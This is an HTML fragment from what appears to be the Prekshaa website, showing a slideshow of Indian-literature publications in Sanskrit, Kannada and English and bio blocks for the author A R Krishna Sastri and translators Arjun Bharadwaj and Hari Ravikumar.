  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vaiphalyaphalam%20%28cover%29.jpg?itok=jttFVBDJ" width="311" height="480" alt="Vaiphalyaphalam " title="Vaiphalyaphalam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इदं खण्डकाव्यमान्तं मालिनीछन्दसोपनिबद्धं विलसति। मेनकाविश्वामित्रयोः समागमः, तत्फलतया शकुन्तलाया जननम्, मातापितृभ्यां त्यक्तस्य शिशोः कण्वमहर्षिणा परिपालनं चेति काव्यस्यास्येतिवृत्तसङ्क्षेपः।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A5%88%E0%A4%AB%E0%A4%B2%E0%A5%8D%E0%A4%AF%E0%A4%AB%E0%A4%B2%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_32" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-33 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Nipunapraghunakam%20%28cover%29.jpg?itok=VwCO-whl" width="311" height="480" alt="Nipunapraghunakam " title="Nipunapraghunakam " /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">इयं रचना दशसु रूपकेष्वन्यतमस्य भाणस्य निदर्शनतामुपैति। एकाङ्करूपकेऽस्मिन् शेखरकनामा चित्रोद्यमलेखकः केनापि हेतुना वियोगम् अनुभवतोश्चित्रलेखामिलिन्दकयोः समागमं सिसाधयिषुः कथामाकाशभाषणरूपेण निर्वहति।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%A8%E0%A4%BF%E0%A4%AA%E0%A5%81%E0%A4%A3%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%98%E0%A5%81%E0%A4%A3%E0%A4%95%E0%A4%AE%E0%A5%8D-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_33" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-34 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharavatarastava%20%28cover%29.jpg?itok=bkMVw7Sr" width="311" height="480" alt="Bharavatarastavah" title="Bharavatarastavah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">अस्मिन् स्तोत्रकाव्ये भगवन्तं शिवं कविरभिष्टौति। वसन्ततिलकयोपनिबद्धस्य काव्यस्यास्य कविकृतम् उल्लाघनाभिधं व्याख्यानं च वर्तते।</span></p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B5%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AF">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_34" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-35 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%203%20%28cover%29_0.jpg?itok=Cz5r69xE" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the third volume, some character sketches of great literary savants responsible for Kannada renaissance during the first...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-3">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_35" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-36 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%202%20%28cover%29_2.jpg?itok=QjukSUS7" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the second volume, episodes from the lives of remarkable exponents of classical music and dance, traditional...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-2">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_36" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-37 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/art-gallery-memories-volume-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%201%20%28cover%29_8.jpg?itok=WfyW1iwv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);">Karnataka’s celebrated polymath, D V Gundappa brings together in the first volume, episodes from the lives of great writers, poets, literary aficionados, exemplars of public life,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/art-gallery-memories-volume-1">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_37" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-38 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/evolution-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Evolution%20of%20Mahabharata_1.jpg?itok=-T9-ZMFw" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-family:times new roman,times,serif;"><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); background-color: rgb(255, 255, 255);"><em>Evolution of Mahabharata and Other Writings on the Epic</em> is the English translation of S R Ramaswamy's 1972 Kannada classic 'Mahabharatada Belavanige' along with seven of his...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/evolution-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_38" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-39 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva%20Rama%20Krishna_0.jpg?itok=-yFX3Juv" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="font-size:20px;"><span style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-color: rgb(255, 255, 255);"><span style="font-family:times new roman,times,serif;"><em>Shiva-Rama-Krishna</em></span> <span style="font-family:times new roman,times,serif;">is an English adaptation of Śatāvadhāni Dr. R Ganesh...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_39" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-40 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Bharatilochana%20%28cover%29.jpg?itok=I5q1ElnC" width="311" height="480" alt="Bharatilochana" title="Bharatilochana" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">ಮಹಾಮಾಹೇಶ್ವರ ಅಭಿನವಗುಪ್ತ ಜಗತ್ತಿನ ವಿದ್ಯಾವಲಯದಲ್ಲಿ ಮರೆಯಲಾಗದ ಹೆಸರು. ಮುಖ್ಯವಾಗಿ ಶೈವದರ್ಶನ ಮತ್ತು ಸೌಂದರ್ಯಮೀಮಾಂಸೆಗಳ ಪರಮಾಚಾರ್ಯನಾಗಿ  ಸಾವಿರ ವರ್ಷಗಳಿಂದ ಇವನು ಜ್ಞಾನಪ್ರಪಂಚವನ್ನು ಪ್ರಭಾವಿಸುತ್ತಲೇ ಇದ್ದಾನೆ. ಭರತಮುನಿಯ ನಾಟ್ಯಶಾಸ್ತ್ರವನ್ನು ಅರ್ಥಮಾಡಿಕೊಳ್ಳಲು ಇವನೊಬ್ಬನ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%BE%E0%B2%B0%E0%B2%A4%E0%B3%80%E0%B2%B2%E0%B3%8B%E0%B2%9A%E0%B2%A8-%E0%B3%A8%E0%B3%A6%E0%B3%A7%E0%B3%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_40" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-41 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Vagarthavismayasvadah%20%28cover%29.jpg?itok=p2zzG4n0" width="311" height="480" alt="Vagarthavismayasvadah" title="Vagarthavismayasvadah" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><span style="background-color: rgb(255, 255, 255); color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px;">“वागर्थविस्मयास्वादः” प्रमुखतया साहित्यशास्त्रतत्त्वानि विमृशति । अत्र सौन्दर्यर्यशास्त्रीयमूलतत्त्वानि यथा रस-ध्वनि-वक्रता-औचित्यादीनि सुनिपुणं परामृष्टानि प्रतिनवे चिकित्सकप्रज्ञाप्रकाशे। तदन्तर एव संस्कृतवाङ्मयस्य सामर्थ्यसमाविष्क...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%A4%B5%E0%A4%BE%E0%A4%97%E0%A4%B0%E0%A5%8D%E0%A4%A5%E0%A4%B5%E0%A4%BF%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%AF%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%83-%E0%A5%A8%E0%A5%A6%E0%A5%A7%E0%A5%AE">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_41" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-42 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/best-hiriyanna-2018"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/The%20Best%20of%20Hiriyanna%20%28cover%29_0.jpg?itok=Fp-tIXeB" width="311" height="480" alt="The Best of Hiriyanna" title="The Best of Hiriyanna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><em style="box-sizing: border-box; color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);">The Best of Hiriyanna</em><span style="color: rgb(80, 80, 80); font-family: Cardo; font-size: 20px; background-color: rgb(255, 255, 255);"> is a collection of forty-eight essays by Prof. M. Hiriyanna that sheds...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/best-hiriyanna-2018">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_42" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-43 views_slideshow_cycle_hidden views-row-last views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/stories-behind-verses-2017"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Stories%20Behind%20Verses%20%28cover%29_1.jpg?itok=68yPoYz6" width="311" height="480" alt="Stories Behind Verses" title="Stories Behind Verses" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p style="box-sizing: border-box; font-size: 20px; color: rgb(80, 80, 80); font-family: Cardo; background-color: rgb(255, 255, 255); margin: 0px 0px 22px !important;"><em style="box-sizing: border-box;">Stories Behind Verses</em> is a remarkable collection of over a hundred anecdotes, each of which captures a story behind the composition of a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/stories-behind-verses-2017">Read More</a></span>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        
<div id="vscc_controls_prekshaa_publications-block_1_1" class="vscc-controls vscc_controls">
      <span id="vscc_controls_previous_prekshaa_publications-block_1_1" class="vscc_controls_previous"><a href="#!slide">previous</a></span>  
  
      <span id="vscc_controls_next_prekshaa_publications-block_1_1" class="vscc_controls_next"><a href="#!slide">next</a></span>  </div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </aside>  <!-- /#sidebar-second -->
        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-author">
    <section id="block-views-authored-articles-block-2" class="block block-views clearfix">

        <h2 class="block-title">Author(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_2 view-dom-id-7bb07bb5d1ef4b0c97694ecd1d6a5dcf">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/contributor_new/public/pictures/picture-391-1521024925.jpg?itok=AQyGZo9A" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/r-krishna-sastri">A R Krishna Sastri</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Prof. A R Krishna Sastri was a journalist, scholar, polyglot, and a pioneer of the modern Kannada renaissance, who founded the literary journal <em>Prabuddha Karnāṭaka</em>. His <em>Vacana-bhārata</em> and <em>Kathāmṛta</em> are classics of Kannada literature while his <em>Saṃskṛta-nāṭaka</em> and <em>Bankimacandra</em> are of unrivalled scholarship.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-trans">
    <section id="block-views-authored-articles-block-3" class="block block-views clearfix">

        <h2 class="block-title">Translator(s)</h2>
    
  <div class="view view-authored-articles view-id-authored_articles view-display-id-block_3 view-dom-id-9f6e17c9050441b9164cc260593841a9">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-1">
  
  <tbody>
          <tr  class="row-1 row-first">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/translator/public/pictures/picture-382-1521027026.jpg?itok=AX6fIPYN" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/arjun-bharadwaj">Arjun Bharadwaj</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Arjun is a writer, translator, engineer, and enjoys composing poems. He is well-versed in Sanskrit, Kannada, English, Greek, and German languages. His research interests lie in comparative aesthetics of classical Greek and Sanskrit literature. He has deep interest in the theatre arts and music. Arjun has (co-) translated the works of AR Krishna Shastri, DV Gundappa, Dr. SL Bhyrappa, Dr. SR Ramaswamy and Shatavadhani Dr. R Ganesh</p>
</div>  </div>          </td>
              </tr>
          <tr  class="row-2 row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-field-author-photo">        <div class="field-content"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/translator/public/pictures/picture-369-1521028120.jpg?itok=765Kuycc" width="80" height="80" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/hari-ravikumar">Hari Ravikumar</a></span>  </div>  
  <div class="views-field views-field-field-bio">    <span class="views-label views-label-field-bio">About: </span>    <div class="field-content"><p>Hari is an author, translator, editor, designer, and violinist with a deep interest in philosophy, education pedagogy, literature, and films. He has (co-)written/translated and (co-)edited some forty books, mostly related to Indian culture.</p>
</div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
       <div class="region region-posts">
    <section id="block-views-prekshaa-publications-block-2" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_2 view-dom-id-e2b772962f1fde950b95054f66369f83">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_2_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_2_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/aasvaada">Aasvaada</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/aasvaada"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.50%20AM.jpeg?itok=OGrlYcWh" width="480" height="368" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/aasvaada">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Old Kannada Literature and Other Essays:</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/old-kannada-literature-and-other-essays"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202025-12-15%20at%208.51.36%20AM.jpeg?itok=W3beLIDp" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/old-kannada-literature-and-other-essays">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">The Dramatic Element Kalidasa’s Kumarasambhavam</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">ಕ್ರಿಯಾಕಲ್ಪ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">ಭಟ್ಟತೌತನ ಕಾವ್ಯಕೌತುಕ</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/miscellany-memories">A Miscellany of Memories</a></span>  </div>  
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s, these memoirs go beyond personal memories and offer...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_2_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-title">        <span class="field-content"><a href="/some-high-minded-exemplars">Some High-minded Exemplars</a></span>  </div>  
